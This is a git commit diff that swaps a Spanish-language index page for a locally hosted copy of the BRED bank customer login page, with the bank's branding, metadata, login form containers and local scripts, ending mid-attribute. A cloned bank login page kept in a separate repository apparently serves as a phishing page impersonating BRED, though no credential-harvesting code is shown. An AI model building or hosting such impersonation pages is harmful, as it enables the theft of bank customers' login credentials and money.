

==== commit e185cae5: "Added new files" ====
--- a/index.html
+++ b/index.html
@@ -1,272 +1,17 @@
-﻿<!DOCTYPE html>
-<html lang="es-ar">
-   <head>
-      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
-      <meta name="robot" content="All">
-      <meta name="rating" content="general">
-      <meta name="Distribution" content="Global">
-
-
-<link href="index_files/styles.css" media="all" rel="stylesheet" type="text/css">
+﻿<html class="js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients no-cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers applicationcache svg inlinesvg smil svgclippaths js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients no-cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers applicationcache svg inlinesvg smil svgclippaths js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients no-cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers applicationcache svg inlinesvg smil svgclippaths" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Authentification - accéder à mon compte | BRED</title><meta content="IE=edge,chrome=1" http²-equiv="X-UA-compatible"><meta name="keywords" content=""><meta name="description" content=""><meta name="vpath" content=""><meta name="page-locale-name" content=""><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><script type="text/javascript" src="js/jquery-1.10.2.min.js.html"></script><link type="image/x-icon" href="static/favicon.ico" rel="shortcut icon"><script src="ajax/libs/jquery/3.3.1/jquery.min.js"></script><meta name="siteid" content="part"><meta name="FIELDDACLEVEL" content="-1"><meta name="FIELDUSERTYPE" content="0"><meta name="FIELDLANGUAGE" content="fr"><meta name="FIELDCHANNEL" content="web"><meta name="FIELDTERRITORY" content="world"><meta name="FIELDAUDIENCE" content="pub"><script type="text/javascript">var sfAxes1 = "fr";
+        var sfAxes2 = "web";
+        var sfAxes3 = "world";
+        var sfAxes4 = "pub";
+        var sfSiteId = "part";
+        var sfCookieErrorPage = "cookieErrorPage.page";
+        var sfCustomerDacLevel = "0";</script><meta property="market_id" content="Divers"><meta property="type_second" content=""><meta property="category_id" content=""><meta property="bred_uid" content="2eb41717603c497ea98aaedb0d7f5d09"><meta property="type" content="Connexion"><meta name="bloc_template_id"><meta name="portal_url" content="https://www.bred.fr"><meta property="bred_title" content="Authentification - accéder à mon compte"><meta property="date" content="25/09/2020"><meta property="og:url" content="https://www.bred.fr/authentification"><meta property="og:image"><meta name="description" content=""><meta content="summary" name="twitter:card"><meta content="BRED" property="og:site_name"><meta content="Authentification - accéder à mon compte" property="og:title"><meta content="website" property="og:type"><meta content="" property="og:description"><meta content="https://www.bred.fr/authentification" property="og:url"><meta content="https://www.bred.fr/logo.png" property="og:image"><meta content="image/png" property="og:image:type"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="generator" content="Plone - http://plone.com"><style id="more_page_css" type="text/css"><!--.connexion__title{
+    font-size:2rem !important;
+    }--></style><link href="static/css/app.9f94cfd69988272a42927fa450d59b91.css" rel="stylesheet"></head><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link href="static/main.min.css" rel="stylesheet"><link rel="icon" href="static/favicon.ico"><script class="anonymous_scripts" type="text/javascript" src="static/modernizr-custom.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/jquery.min.js"></script><style type="text/css">.fast-access__icon--rdv {
+  background-image: url(medias/images/icones/ico-sprite-prendre-rdv.png.html);
+}</style><meta property="market_id" content="Divers"><meta property="type_second" content=""><meta property="category_id" content=""><meta property="bred_uid" content="2eb41717603c497ea98aaedb0d7f5d09"><meta property="type" content="Connexion"><meta name="bloc_template_id"><meta name="portal_url" content="https://www.bred.fr"><meta property="bred_title" content="Authentification - accéder à mon compte"><meta property="date" content="25/09/2020"><meta property="og:url" content="https://www.bred.fr/authentification"><meta property="og:image"><meta name="description" content=""><meta content="summary" name="twitter:card"><meta content="BRED" property="og:site_name"><meta content="Authentification - accéder à mon compte" property="og:title"><meta content="website" property="og:type"><meta content="" property="og:description"><meta content="https://www.bred.fr/authentification" property="og:url"><meta content="https://www.bred.fr/logo.png" property="og:image"><meta content="image/png" property="og:image:type"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="generator" content="Plone - http://plone.com"><style id="more_page_css" type="text/css"><!--.connexion__title{
+font-size:2rem !important;
+}--></style><body class="frontend icons-on portaltype-folder section-authentification site-bredfr template-layout thumbs-on userrole-anonymous viewpermission-none layout-default-basic mosaic-grid show-anchormenu show-header"><section id="edit-bar"></section><div class="global-overlay"></div><div class="page"><header class="wrapper-header"><div class="button-menu__container" id="buttonMenu"><button class="button-menu button-menu__open"><img src="static/mobile-nav-open.png" alt="Navigation mobile ouvrir"> <span class="button-menu__label">Menu</span></button> <button class="button-menu button-menu__close"><img src="static/mobile-nav-close.png" alt="Navigation mobile fermer"> <span class="button-menu__label">Fermer</span></button></div><div class="top-nav" id="topNav"><div class="top-nav__inner"><nav><ul class="top-nav__list"><li class=""><a data-gtm-nav-top="Particuliers" title="Particuliers">Particuliers</a></li><li class=""><a data-gtm-nav-top="Professionnels et Associations" title="Professionnels et Associations">Professionnels et Associations</a></li><li class=""><a data-gtm-nav-top="Entreprises" title="Entreprises">Entreprises</a></li><li class=""><a data-gtm-nav-top="Banque Privée" title="Banque Privée">Banque Privée</a></li></ul></nav><nav><ul class="top-nav__list--alt"><li class=""><a title="La BRED">La BRED</a></li><li class=""><a title="Une banque coopérative">Une banque coopérative</a></li><li class="mobile-only"><a title="Recrutement">Recrutement</a></li></ul></nav></div></div><div class="container"><div class="row"><div class="main-header"><div class="mobile-access mobile-only" id="mobile-access"><a class="mobile-access__link" data-gtm-nav-top="Mon espace client" title="Mon espace client"><img alt="" src="static/icon-mobile-user.png"> </a><a class="mobile-access__link" id="searchAccess"><img alt="Icône recherche sur bred.fr" src="static/icon-search-header.png"></a></div><div class="main-logo pull-left col-sm-3" id="logo"><a data-gtm-nav-top="logo"><img alt="BRED" src="static/logo-bred.svg"></a></div><div class="main-nav__wrapper col-sm-9"><div id="search_header_area"></div><div class="col-sm-10 desktop-only text-right" id="buttonsHeader"><a title="Devenir client" data-gtm-nav-top="Devenir client" id="" class="btn-regular btn-regular--invert btn-regular--small pull-lg-right"><span class="fast-access__icon fast-access__icon--devenir-client"></span>Devenir client</a> <a id="buttonLogin" class="btn-regular btn-regular--bordered btn-regular--small pull-lg-right desktop-inline-only" title="Mon espace client" data-gtm-nav-top="Mon espace client"><span class="fast-access__icon fast-access__icon--account"></span> Mon espace client</a></div><nav class="main-nav" id="mainNav"><ul class="main-nav__list" itemscope="" itemtype="http://www.schema.org/SiteNavigationElement"><li class="main-nav__item" itemprop="name" data-gtm-nav-top="Vos projets"><a class="main-nav__link" itemprop="url" title="Vos projets">Vos projets</a></li><li class="main-nav__item" itemprop="name" data-gtm-nav-top="Comptes et cartes"><a class="main-nav__link" itemprop="url" title="Comptes et cartes">Comptes et cartes</a></li><li class="main-nav__item" itemprop="name" data-gtm-nav-top="Epargner"><a class="main-nav__link" itemprop="url" title="Epargner">Epargner</a></li><li class="main-nav__item" itemprop="name" data-gtm-nav-top="Emprunter"><a class="main-nav__link" itemprop="url" title="Emprunter">Emprunter</a></li><li class="main-nav__item" itemprop="name" data-gtm-nav-top="Assurer"><a class="main-nav__link" itemprop="url" title="Assurer">Assurer</a></li><li id="magic-line" style="width: 0px; left: 0px;"></li></ul><a data-gtm-nav-top="Recherche Agences" class="main-nav__pin desktop-only"><img src="static/icon-pin.png" alt="Icône recherche agence"> </a><a class="search-main__submit search-main__submit--trigger" id="openForm" title="Ouvrir la recherche"><img alt="Icône recherche" src="static/icon-search-header.png"></a></nav><div class="fast-access mobile-only" id="fastAccess"><p><a class="btn-regular btn-regular--small btn-contrast" id="buttonSignup" title="Devenir client"><span class="fast-access__icon fast-access__icon--client"></span> Devenir client </a><a class="btn-regular btn-regular--small btn-contrast" id="buttonMap" title="Trouver une agence"><span class="fast-access__icon fast-access__icon--pin"></span> Trouver une agence </a><a class="btn-regular btn-regular--small btn-contrast" id="buttonEmergency" title="Urgence"><span class="fast-access__icon fast-access__icon--emergency"></span> Urgence</a></p><div class="download-app mobile-only"><p>Télécharger l'application BREDConnect pour gérer vos comptes</p><a class="download-app__link-android main-js-link" title="Google Play"><img src="static/app-android.png" alt="Google Play" class="download-app__img"> </a><a class="download-app__link-ios main-js-link" title="App Store"><img src="static/app-iphone.png" alt="App Store" class="download-app__img"></a></div></div></div></div></div></div></header><form class="search-main__form search-main__form--header" id="searchHeader"><input data-class-css="auto-suggest-header" data-target="auto-suggest-header-area" autocomplete="off" type="text" class="search-main__input" name="searchTerm" id="inputHeaderSearch" placeholder="" data-form="searchHeader" data-words="false" data-suggest-url="https://api.bred.fr/enterprisesearch/v1/suggestions" data-contents-url="https://api.bred.fr/enterprisesearch/v1/contents"> <button type="submit" class="search-main__submit mobile-only" title="Rechercher"><img alt="Icône recherche" src="static/icon-search-header-contrast.png"></button> <a class="search-main__submit desktop-only" id="searchLaunch" title="Lancer la recherche"><img alt="Lancer la recherche" src="static/icon-search-header.png"> </a><a class="search-main__submit desktop-only" id="searchClose" title="Fermer la recherche"><img alt="Fermer la recherche" src="static/ico-close-white.svg"></a><div id="auto-suggest-header-area"></div></form><section id="breadcrumb"><div class="container"><div class="row"><div class="col-sm-12"><div class="breadcrumb"><ol itemscope="" itemtype="http://schema.org/BreadcrumbList" class="breadcrumb__list"><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="breadcrumb__item"><a itemprop="item" class="breadcrumb__link" href="https://www.bred.fr/"><span itemprop="name">Accueil</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="breadcrumb__item"><a itemprop="item" class="breadcrumb__link" href="https://www.bred.fr/authentification"><span itemprop="name" class="breadcrumb__current">Authentification - accéder à mon compte</span><meta itemprop="position" content="2"></a></li></ol></div></div></div></div></section><article id="content" data-panel="content"><div class="mosaic-grid-row"><div class="mosaic-grid-cell mosaic-width-full mosaic-position-leftmost"><div class="movable removable mosaic-tile mosaic-bredfr.tiles.authentication-tile"><div class="mosaic-tile-content"><section class="section-connection"><div class="container"><div class="row"><div class="col-md-12"><h1 class="connexion__big-title">Mon espace client en toute sécurité</h1></div></div><div class="row"><div class="col-md-7 connexion"><div class="connexion__inner"><h2 class="connexion__title">Je suis <span class="title-highlight">abonné à BRED<em>Connect</em></span>,<br>j'accède à mes comptes</h2><div class="connectionSet"><div class="tab-content"><div class="tab-pane fade in active" id="viaId" role="tabpanel" aria-labelledby="viaId-tab"><form name="authen_simple" class="form-authentication" id="authen_simple" autocomplete="off" accept-charset="UTF-8"><div id="app"></div><div class="form-group form-submit" id="app" style="text-align: center;"></div><div class="form-group"><div class="form-action"><a title="Nos conseils sécurité" class="security">Nos conseils sécurité</a></div></div></form></div></div></div></div></div><div class="col-md-5 bredConnectSignUp mobile-padding-top"><div class="bredConnectSignUp__inner"><div class="bredConnectSignUp__content"><div class="row"><div class="col-md-3 text-center main-padding-top"><img src="static/ico_dsp2_attention_noshadow.png"></div><div class="col-md-9"><h2 class="title-highlight"><strong>BREDSecure devient obligatoire!</strong><br><small class="title-highlight">pour valider vos paiements par carte bancaire sur internet</small></h2></div></div><p class="text-center main-small-padding-bottom"></p><p><strong>DSP2 : sécurité renforcée pour vos opérations bancaires.</strong> La DSP2 définit de nouvelles normes de sécurité concernant l'accès à distance à vos services bancaires.Cette réglementation impacte notamment la connexion à vos comptes en ligne avec une authentification renforcée.</p><p><strong>Quels impacts pour vous ?</strong></p><p>Si vous ne l'avez pas encore activé,</p><ul><li>Vous devez activer l’option gratuite BREDSecure pour une authentification renforcée. Elle sera bientôt indispensable pour vous connecter à BREDConnect.</li><li>Vos seuls identifiant et mot de passe ne suffiront plus et vous devrez compléter votre authentification à l’aide d’une validation supplémentaire.</li></ul><br><p class="text-center">Ce service vous est offert gratuitement.<br><a href="tel:0806060211"><img src="static/illu-num-france-bds.png" width="200px" alt="0806060211"></a></p><br><div class="text-center"><a class="btn-regular btn-regular--invert">Toutes les actualités</a></div><br><p><span class="color-youtube">BREDSecure devient obligatoire.</span></p><ul><li><u><a class="link-txt-interne">Connectez-vous sur votre espace client</a></u></li><li><u><a class="link-txt-interne">Activez gratuitement BREDSecure</a></u></li></ul></div></div></div></div></div></section><section class="section section-enroll bg-color-white"><div class="container"><div class="row"><div class="col-sm-12 text-center"><h2>Je ne suis pas&nbsp;<span class="title-highlight">abonné à BRED<em>Connect</em></span><br>je souscris au service de gestion de compte en ligne</h2><a class="btn-regular btn-regular--invert btn-regular--bigger">Découvrir BREDConnect</a><a class="btn-regular t btn-regular--bigger">Souscrire à BRED<em>Connect</em></a></div></div></div></section><section class="section section-enroll bg-color-grey-2"><div class="container"><div class="row"><div class="col-sm-12 text-center"><h2>Je ne suis pas encore <span class="title-highlight">client BRED</span></h2><a class="btn-regular btn-regular--invert btn-regular--bigger">J'ouvre un compte</a></div></div></div></section></div></div></div></div><div class="mosaic-grid-row"><div class="mosaic-grid-cell mosaic-width-full mosaic-position-leftmost"><div class="movable removable mosaic-tile mosaic-plone.app.standardtiles.existingcontent-tile"><div class="mosaic-tile-content"><section class="existing-content-tile"><div><div id="parent-fieldname-text" class=""><section class="section section-app section--blue section--dark"><div class="container"><div class="row"><img src="static/illu-section-appli-bred.png" title="illu-section-appli-bred.png" data-enllax-ratio=".2" alt="Application Mobile BRED" data-enllax-type="foreground" class="section-app__img wow fadeInDown" style="visibility: visible; animation-name: fadeInDown;"><div class="col-xs-12 col-sm-6 col-sm-push-6 col-lg-5 col-lg-push-5"><div class="base-title main-center"><span class="base-title__highlight">Téléchargez l'application</span> pour votre téléphone Android ou iOS</div><div class="section-app__links"><a class="section-app__link main-js-link" title="Google Play"><img src="static/app-android.png" alt="Télécharger l&#39;application mobile sur Google Play"> </a><a class="section-app__link main-js-link" title="App Store"><img src="static/app-iphone.png" alt="Télécharger l&#39;application mobile sur App Store"></a></div><p class="section-app__footer"><a class="btn-regular" title="Découvrir l&#39;application mobile BRED">Découvrir l'application mobile</a></p></div></div></div></section></div></div></section></div></div></div></div></article><section class="section section-pre-footer pre-footer bg-color-grey-5 color-white section--stretch" id="marketFooter"><div class="container"><div class="row"><div class="col-sm-12"><ul class="pre-footer__list"><li class="pre-footer__item"><a class="pre-footer__link" title="Vos projets" data-gtm-nav-bottom="Vos projets">Vos projets</a></li><li class="pre-footer__item"><a class="pre-footer__link" title="Comptes et cartes" data-gtm-nav-bottom="Comptes et cartes">Comptes et cartes</a></li><li class="pre-footer__item"><a class="pre-footer__link" title="Epargner" data-gtm-nav-bottom="Epargner">Epargner</a></li><li class="pre-footer__item"><a class="pre-footer__link" title="Emprunter" data-gtm-nav-bottom="Emprunter">Emprunter</a></li><li class="pre-footer__item"><a class="pre-footer__link" title="Assurer" data-gtm-nav-bottom="Assurer">Assurer</a></li></ul></div></div></div></section><section class="section section-footer footer section--black section--dark" id="mainFooter"><div class="container"><div class="row"><div class="col-sm-3 col-md-5"><div id="presentationBRED"><div id="presentationBRED"><p><img src="static/log-bred-2l-blanc.png" alt="logoBRED" width="200px"></p><p><strong>La BRED</strong> est une <strong>Banque Populaire coopérative</strong>.<br>Ses clients sociétaires en sont les propriétaires et lui permettent de participer au développement de l’économie réelle, sur les territoires où elle est implantée.</p><p>Son cœur de métier est la banque commerciale, en France (Ile de France, Normandie, Outre-mer) et à l’étranger via ses filiales.<br><strong>La BRED</strong> entretient une relation de long terme avec plus d’1 million de clients.</p></div></div></div><div class="col-sm-3 col-md-2"><ul class="footer__list"><li class="footer__item"><a class="footer__link" title="Nos actualités" data-gtm-nav-bottom="Nos actualités">Nos actualités</a></li><li class="footer__item"><a class="footer__link" title="Presse" data-gtm-nav-bottom="Presse">Presse</a></li><li class="footer__item"><a class="footer__link" title="Recrutement" data-gtm-nav-bottom="Recrutement">Recrutement</a></li><li class="footer__item"><a class="footer__link" title="Nos partenaires" data-gtm-nav-bottom="Nos partenaires">Nos partenaires</a></li><li class="footer__item"><a class="footer__link" title="Nos simulateurs" data-gtm-nav-bottom="Nos simulateurs">Nos simulateurs</a></li><li class="footer__item"><a class="footer__link" title="About us" data-gtm-nav-bottom="About us">About us</a></li></ul></div><div class="col-sm-3 col-md-2"><ul class="footer__list"><li class="footer__item"><a class="footer__link" data-gtm-nav-bottom="Accès malentendants" title="Accès malentendants"><img alt="Accès malentendants" src="static/ico-acceo.png"></a></li><li class="footer__item"><a class="footer__link" title="Contact" data-gtm-nav-bottom="Contact">Contact</a></li><li class="footer__item"><a class="footer__link" title="Urgence" data-gtm-nav-bottom="Urgence">Urgence</a></li><li class="footer__item"><a class="footer__link" title="Foire aux questions" data-gtm-nav-bottom="Foire aux questions">Foire aux questions</a></li><li class="footer__item"><a class="footer__link" title="Plan du site" data-gtm-nav-bottom="Plan du site">Plan du site</a></li><li class="footer__item"><a class="footer__link" title="Plainte/Réclamation" data-gtm-nav-bottom="Plainte/Réclamation">Plainte/Réclamation</a></li></ul></div><div class="col-sm-3 col-md-3"><ul class="footer__list"><li class="footer__item"><a class="footer__link" title="Ouvrir un compte bancaire" data-gtm-nav-bottom="Ouvrir un compte bancaire">Ouvrir un compte bancaire</a></li><li class="footer__item"><a class="footer__link" title="Informations réglementaires" data-gtm-nav-bottom="Informations réglementaires">Informations réglementaires</a></li><li class="footer__item"><a class="footer__link" title="Garanties des dépôts" data-gtm-nav-bottom="Garanties des dépôts">Garanties des dépôts</a></li><li class="footer__item"><a class="footer__link" title="Notice légale" data-gtm-nav-bottom="Notice légale">Notice légale</a></li><li class="footer__item"><a class="footer__link" title="Sécurité" data-gtm-nav-bottom="Sécurité">Sécurité</a></li><li class="footer__item"><a class="footer__link" title="Tarifs" data-gtm-nav-bottom="Tarifs">Tarifs</a></li></ul></div></div></div></section><section id="socialNetwork" class="section section-pre-post-footer pre-post-footer bg-color-grey-5 color-white section--stretch"><div class="container"><div class="row"><div class="col-sm-6 col-sm-offset-3"><ul class="pre-post-footer__list main-flex main-flex-row main-flex-around"><li class="pre-post-footer__item"><span class="social-network__link obflink" title="Facebook"><img src="static/ico-social-facebook.png" alt="Facebook"></span></li><li class="pre-post-footer__item"><span class="social-network__link obflink" title="Instagram"><img src="static/icon-social-instagram.png" alt="Instagram"></span></li><li class="pre-post-footer__item"><span class="social-network__link obflink" title="YouTube"><img src="static/ico-social-youtube.png" alt="YouTube"></span></li><li class="pre-post-footer__item"><span class="social-network__link obflink" title="Twitter"><img src="static/ico-social-twitter.png" alt="Twitter"></span></li><li class="pre-post-footer__item"><span class="social-network__link obflink" title="LinkedIn"><img src="static/ico-social-linkedin.png" alt="LinkedIn"></span></li></ul></div></div></div></section><section class="section-dark bg-color-black color-white" id="copyright_footer"><div class="container"><div class="row"><div class="col-md-12 text-center"><p>© BRED Banque Populaire 2019</p><p></p></div></div></div></section><script class="anonymous_scripts" type="text/javascript" src="static/imagesloaded.pkgd.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/jquery.enllax.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/bootstrap.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/underscore.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/wow.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/slick.min.js"></script><script type="text/javascript" src="static/relocate.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/obfuscation.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/jquery.mask.min.js"></script></div><div id="technical_area"></div><div id="scrollUp"><a><img src="static/ico_to_top.png"></a></div><div id="epd"><div id="cookiesdirective" style="position: fixed; bottom: -300px; left: 0px; width: 100%; height: auto; background: rgb(0, 0, 0); opacity: 0; color: rgb(255, 255, 255); font-family: helvetica; font-size: 13px; text-align: center; z-index: 